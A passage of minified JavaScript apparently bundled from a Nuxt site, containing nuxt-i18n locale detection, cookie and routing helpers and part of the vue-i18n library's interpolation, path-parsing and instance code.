Ct(t,e){var n,r=[],o=[],c=Ot(t);try{for(c.s();!(n=c.n()).done;){var l=n.value,code=l.code,f=l.iso||code;o.push({code:code,iso:f})}}catch(t){c.e(t)}finally{c.f()}var d,h=Ot(e.entries());try{var m=function(){var t=Object(tt.a)(d.value,2),n=t[0],c=t[1],l=o.find((function(t){return t.iso.toLowerCase()===c.toLowerCase()}));if(l)return r.push({code:l.code,score:1-n/e.length}),1};for(h.s();!(d=h.n()).done&&!m(););}catch(t){h.e(t)}finally{h.f()}var y,v=Ot(e.entries());try{var $=function(){var t=Object(tt.a)(y.value,2),n=t[0],c=t[1].split("-")[0].toLowerCase(),l=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===c}));if(l)return r.push({code:l.code,score:.999-n/e.length}),1};for(v.s();!(y=v.n()).done&&!$(););}catch(t){v.e(t)}finally{v.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function St(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function jt(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"))}function Tt(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),c="(?:".concat(n).concat(r,")?"),l=new RegExp("".concat(n).concat(o).concat(c,"$")),f=jt(t);return function(t){if(t.name){var e=t.name.match(l);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(f);if(n&&n.length>1)return n[1]}return""}}function Dt(t,e){var n,r=e.useCookie,o=e.cookieKey,c=e.localeCodes;if(r&&((n=wt.a.get(o))&&c.includes(n)))return n}function Et(t,e,n){var r=n.useCookie,o=n.cookieAge,c=n.cookieDomain,f=n.cookieKey,d=n.cookieSecure,h=n.cookieCrossOrigin;if(r){var m=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?_t(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({expires:o,path:"/",sameSite:h?"none":"lax",secure:h||d},c?{domain:c}:{});wt.a.set(f,t,m)}}function Pt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Rt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Rt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Rt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function It(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function At(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?It(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Mt(t,e){return Nt.apply(this,arguments)}function Nt(){return(Nt=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,c,l,f,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)){t.next=34;break}if(!(c=gt.normalizedLocales.find((function(t){return t.code===n})))){t.next=33;break}if(!(l=c.file)){t.next=30;break}if((d=e.nuxtState)&&d.__i18n&&d.__i18n.langs[n]&&(f=d.__i18n.langs[n],e.isDev&&bt[l]()),f){t.next=27;break}return t.prev=10,t.next=13,bt[l]().then((function(t){return t.default||t}));case 13:if("function"!=typeof(h=t.sent)){t.next=20;break}return t.next=17,Promise.resolve(h(e,n));case 17:t.t0=t.sent,t.next=21;break;case 20:t.t0=h;case 21:f=t.t0,t.next=27;break;case 24:t.prev=24,t.t1=t.catch(10),console.error(kt("Failed loading async locale export: ".concat(t.t1.message)));case 27:f&&(o.setLocaleMessage(n,f),Bt(o,gt.additionalMessages,gt.localeCodes,[n]),o.loadedLanguages.push(n)),t.next=31;break;case 30:console.warn(kt("Could not find lang file for locale ".concat(n)));case 31:t.next=34;break;case 33:console.warn(kt('Attempted to load messages for non-existant locale code "'.concat(n,'"')));case 34:case"end":return t.stop()}}),t,null,[[10,24]])})))).apply(this,arguments)}function Ft(t,e,n,r){var o=r.differentDomains,c=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var l=Lt(n,e.req,{normalizedLocales:c});if(l)return l}return t}function Lt(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(ht.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(kt("Could not find domain name for locale ".concat(t)))}function qt(t,e,n){var r={namespaced:!0,state:function(){return At({},e.syncRouteParams?{routeParams:{}}:{})},actions:At({},e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:At({},e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:At({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Bt(t,e,n,r){var o,c=r||n,l=Pt(e);try{for(l.s();!(o=l.n()).done;){var f,d=o.value,h=Pt(c);try{for(h.s();!(f=h.n()).done;){var m=f.value,y=t.getLocaleMessage(m);t.mergeLocaleMessage(m,d[m]),t.mergeLocaleMessage(m,y)}}catch(t){h.e(t)}finally{h.f()}}}catch(t){l.e(t)}finally{l.f()}}var Ut=n(193),zt=(n(131),n(109)),Ht=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c,l,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(tt.a)(r,3),c=o[0],l=o[1],f=o[2],c&&l&&(d=f?e.route.query:void 0,e.redirect(c,l,d));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();zt.a.nuxti18n=Ht;var Wt=["params"];function Yt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Vt(t,e){var n=Xt.call(this,t,e);return n?n.route.redirectedFrom||n.route.fullPath:""}function Kt(t,e){var n=Xt.call(this,t,e);return n?n.route:void 0}function Zt(t,e){var n=Xt.call(this,t,e);return n?n.location:void 0}function Xt(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var o=this.router.resolve(r).route,c=this.getRouteBaseName(o);if(c)r={name:te(c,e),params:o.params,query:o.query,hash:o.hash};else!(e===gt.defaultLocale&&[mt.STRATEGIES.PREFIX_EXCEPT_DEFAULT,mt.STRATEGIES.PREFIX_AND_DEFAULT].includes(gt.strategy)||gt.strategy===mt.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=vt?Object(ht.withTrailingSlash)(r.path,!0):Object(ht.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=te(r.name,e);var l=r.params;l&&void 0===l[0]&&l.pathMatch&&(l[0]=l.pathMatch)}var f=this.router.resolve(r);return f.route.name?f:this.router.resolve(t)}}}function Qt(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,c=r.params,l=Object(Ut.a)(r,Wt),f={};gt.vuex&&gt.vuex.syncRouteParams&&o&&(f=o.getters["".concat(gt.vuex.moduleName,"/localeRouteParams")](t));var d=Object.assign({},l,{name:e,params:Gt(Gt(Gt({},c),f),{},{0:c.pathMatch})}),path=this.localePath(d,t);if(n.differentDomains){var h={differentDomains:n.differentDomains,normalizedLocales:gt.normalizedLocales},m=Lt(t,this.req,h);m&&(path=m+path)}return path}function Jt(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(gt.routesNameSeparator)[0]}function te(t,e){var n=t+(gt.strategy===mt.STRATEGIES.NO_PREFIX?"":gt.routesNameSeparator+e);return e===gt.defaultLocale&&gt.strategy===mt.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=gt.routesNameSeparator+gt.defaultLocaleRouteNameSuffix),n}var ee=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},ne=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,c={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[c].concat(Array.prototype.slice.call(arguments)))}},re={install:function(t){t.mixin({methods:{localePath:ee(Vt),localeRoute:ee(Kt),localeLocation:ee(Zt),switchLocalePath:ee(Qt),getRouteBaseName:ee(Jt)}})}},oe=function(t){f.default.use(re);var e=t.app,n=t.store;e.localePath=t.localePath=ne(t,Vt),e.localeRoute=t.localeRoute=ne(t,Kt),e.localeLocation=t.localeLocation=ne(t,Zt),e.switchLocalePath=t.switchLocalePath=ne(t,Qt),e.getRouteBaseName=t.getRouteBaseName=ne(t,Jt),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},ie=(n(88),["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"]);function ae(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var ue=Array.isArray;function se(t){return null!==t&&"object"==typeof t}function ce(t){return"string"==typeof t}var le=Object.prototype.toString;function fe(t){return"[object Object]"===le.call(t)}function de(t){return null==t}function pe(t){return"function"==typeof t}function he(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?se(t[0])||ue(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(se(t[1])||ue(t[1]))&&(r=t[1])),{locale:n,params:r}}function me(t){return JSON.parse(JSON.stringify(t))}function ye(t,e){return!!~t.indexOf(e)}var ve=Object.prototype.hasOwnProperty;function ge(t,e){return ve.call(t,e)}function be(t){for(var e=arguments,output=Object(t),i=1;i<arguments.length;i++){var source=e[i];if(null!=source){var n=void 0;for(n in source)ge(source,n)&&(se(source[n])?output[n]=be(output[n],source[n]):output[n]=source[n])}}return output}function $e(a,b){if(a===b)return!0;var t=se(a),e=se(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=ue(a),r=ue(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return $e(t,b[i])}));if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return $e(a[t],b[t])}))}catch(t){return!1}}var we={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var data=e.data,n=e.parent,r=e.props,o=e.slots,c=n.$i18n;if(c){var path=r.path,l=r.locale,f=r.places,d=o(),h=c.i(path,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(d)||f?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(Oe,{}):Object.assign({},t)}(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(xe);0;return t.reduce(r?_e:Oe,n)}(d.default,f):d),m=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return m?t(m,data,h):h}}};function _e(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function Oe(t,e,n){return t[n]=e,t}function xe(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var ke,Ce={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,r=e.parent,data=e.data,o=r.$i18n;if(!o)return null;var c=null,l=null;ce(n.format)?c=n.format:se(n.format)&&(n.format.key&&(c=n.format.key),l=Object.keys(n.format).reduce((function(t,e){var r;return ye(ie,e)?Object.assign({},t,((r={})[e]=n.format[e],r)):t}),null));var f=n.locale||o.locale,d=o._ntp(n.value,f,c,l),h=d.map((function(t,e){var n,slot=data.scopedSlots&&data.scopedSlots[t.type];return slot?slot(((n={})[t.type]=t.value,n.index=e,n.parts=d,n)):t.value})),m=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return m?t(m,{attrs:data.attrs,class:data.class,staticClass:data.staticClass},h):h}};function Se(t,e,n){De(t,n)&&Ee(t,e,n)}function je(t,e,n,r){if(De(t,n)){var o=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&$e(e.value,e.oldValue)&&$e(t._localeMessage,o.getLocaleMessage(o.locale))||Ee(t,e,n)}}function Te(t,e,n,r){if(n.context){var o=n.context.$i18n||{};e.modifiers.preserve||o.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else ae("Vue instance does not exists in VNode context")}function De(t,e){var n=e.context;return n?!!n.$i18n||(ae("VueI18n instance does not exists in Vue instance"),!1):(ae("Vue instance does not exists in VNode context"),!1)}function Ee(t,e,n){var r,o,c=function(t){var path,e,n,r;ce(t)?path=t:fe(t)&&(path=t.path,e=t.locale,n=t.args,r=t.choice);return{path:path,locale:e,args:n,choice:r}}(e.value),path=c.path,l=c.locale,f=c.args,d=c.choice;if(path||l||f)if(path){var h=n.context;t._vt=t.textContent=null!=d?(r=h.$i18n).tc.apply(r,[path,d].concat(Pe(l,f))):(o=h.$i18n).t.apply(o,[path].concat(Pe(l,f))),t._locale=h.$i18n.locale,t._localeMessage=h.$i18n.getLocaleMessage(h.$i18n.locale)}else ae("`path` is required in v-t directive");else ae("value type not supported")}function Pe(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||fe(e))&&n.push(e),n}function Re(t,e){void 0===e&&(e={bridge:!1}),Re.installed=!0;(ke=t).version&&Number(ke.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[t,o.locale,o._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(ke),ke.mixin(function(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n){if(t.i18n instanceof Ke){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){e=be(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(t){}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(fe(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){r=be(r,JSON.parse(t))})),t.i18n.messages=r}catch(t){}var o=t.i18n.sharedMessages;o&&fe(o)&&(t.i18n.messages=be(t.i18n.messages,o)),this._i18n=new Ke(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Ke&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof Ke||fe(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Ke||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof Ke)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}(e.bridge)),ke.directive("t",{bind:Se,update:je,unbind:Te}),ke.component(we.name,we),ke.component(Ce.name,Ce),ke.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var Ie=function(){this._caches=Object.create(null)};Ie.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,text="";for(;n<t.length;){var r=t[n++];if("{"===r){text&&e.push({type:"text",value:text}),text="";var sub="";for(r=t[n++];void 0!==r&&"}"!==r;)sub+=r,r=t[n++];var o="}"===r,c=Ae.test(sub)?"list":o&&Me.test(sub)?"named":"unknown";e.push({value:sub,type:c})}else"%"===r?"{"!==t[n]&&(text+=r):text+=r}return text&&e.push({type:"text",value:text}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,o=Array.isArray(e)?"list":se(e)?"named":"unknown";if("unknown"===o)return n;for(;r<t.length;){var c=t[r];switch(c.type){case"text":n.push(c.value);break;case"list":n.push(e[parseInt(c.value,10)]);break;case"named":"named"===o&&n.push(e[c.value])}r++}return n}(n,e)};var Ae=/^(?:\d)+/,Me=/^(?:\w)+/;var Ne=[];Ne[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},Ne[1]={ws:[1],".":[2],"[":[4],eof:[7]},Ne[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},Ne[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},Ne[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},Ne[5]={"'":[4,0],eof:8,else:[5,0]},Ne[6]={'"':[4,0],eof:8,else:[6,0]};var Fe=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Le(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function qe(path){var t,a,e,n=path.trim();return("0"!==path.charAt(0)||!isNaN(path))&&(e=n,Fe.test(e)?(a=(t=n).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==a&&39!==a?t:t.slice(1,-1):"*"+n)}var Be=function(){this._cache=Object.create(null)};Be.prototype.parsePath=function(path){var t=this._cache[path];return t||(t=function(path){var t,e,n,r,o,c,l,f=[],d=-1,h=0,m=0,y=[];function v(){var t=path[d+1];if(5===h&&"'"===t||6===h&&'"'===t)return d++,n="\\"+t,y[0](),!0}for(y[1]=function(){void 0!==e&&(f.push(e),e=void 0)},y[0]=function(){void 0===e?e=n:e+=n},y[2]=function(){y[0](),m++},y[3]=function(){if(m>0)m--,h=4,y[0]();else{if(m=0,void 0===e)return!1;if(!1===(e=qe(e)))return!1;y[1]()}};null!==h;)if(d++,"\\"!==(t=path[d])||!v()){if(r=Le(t),8===(o=(l=Ne[h])[r]||l.else||8))return;if(h=o[0],(c=y[o[1]])&&(n=void 0===(n=o[2])?t:n,!1===c()))return;if(7===h)return f}}(path),t&&(this._cache[path]=t)),t||[]},Be.prototype.getPathValue=function(t,path){if(!se(t))return null;var e=this.parsePath(path);if(0===e.length)return null;for(var n=e.length,r=t,i=0;i<n;){var o=r[e[i]];if(null==o)return null;r=o,i++}return r};var Ue,ze=/<\/?[\w\s="/.':;#-\/]+>/,He=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,We=/^@(?:\.([a-zA-Z]+))?:/,Ye=/[()]/g,Ge={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},Ve=new Ie,Ke=function(t){var e=this;void 0===t&&(t={}),!ke&&"undefined"!=typeof window&&window.Vue&&Re(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),o=t.messages||{},c=t.dateTimeFormats||t.datetimeFormats||{},l=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||Ve,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new Be,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var o,c;return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(o=t,c=n,o=Math.abs(o),2===c?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!de(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,o[t])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:c,numberFormats:l})},Ze={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};Ke.prototype._checkLocaleMessage=function(t,e,n){var r=function(t,e,n,o){if(fe(n))Object.keys(n).forEach((function(c){var l=n[c];fe(l)?(o.push(c),o.push("."),r(t,e,l,o),o.pop(),o.pop()):(o.push(c),r(t,e,l,o),o.pop())}));else if(ue(n))n.forEach((function(n,c){fe(n)?(o.push("["+c+"]"),o.push("."),r(t,e,n,o),o.pop(),o.pop()):(o.push("["+c+"]"),r(t,e,n,o),o.pop())}));else if(ce(n)){if(ze.test(n)){var c="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?ae(c):"error"===t&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(c)}}};r(e,t,n,[])},Ke.prototype._initVM=function(data){var t=ke.config.silent;ke.config.silent=!0,this._vm=new ke({data:data,__VUE18N__INSTANCE__:!0}),ke.config.silent=t},Ke.prototype.destroyVM=function(){this._vm.$destroy()},Ke.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},Ke.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.delete(e));}(this._dataListeners,t)},Ke.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e,n,r=(e=t._dataListeners,n=[],e.forEach((function(a){return n.push(a)})),n),i=r.length;i--;)ke.nextTick((function(){r[i]&&r[i].$forceUpdate()}))}),{deep:!0})},Ke.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},Ke.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},Ze.vm.get=function(){return this._vm},Ze.messages.get=function(){return me(this._getMessages())},Ze.dateTimeFormats.get=function(){return me(this._getDateTimeFormats())},Ze.numberFormats.get=function(){return me(this._getNumberFormats())},Ze.availableLocales.get=function(){return Object.keys(this.messages).sort()},Ze.locale.get=function(){return this._vm.locale},Ze.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},Ze.fallbackLocale.get=function(){return this._vm.fallbackLocale},Ze.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},Ze.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Ze.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},Ze.missing.get=function(){return this._missing},Ze.missing.set=function(t){this._missing=t},Ze.formatter.get=function(){return this._formatter},Ze.formatter.set=function(t){this._formatter=t},Ze.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Ze.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},Ze.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Ze.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},Ze.preserveDirectiveContent.get=function(){return 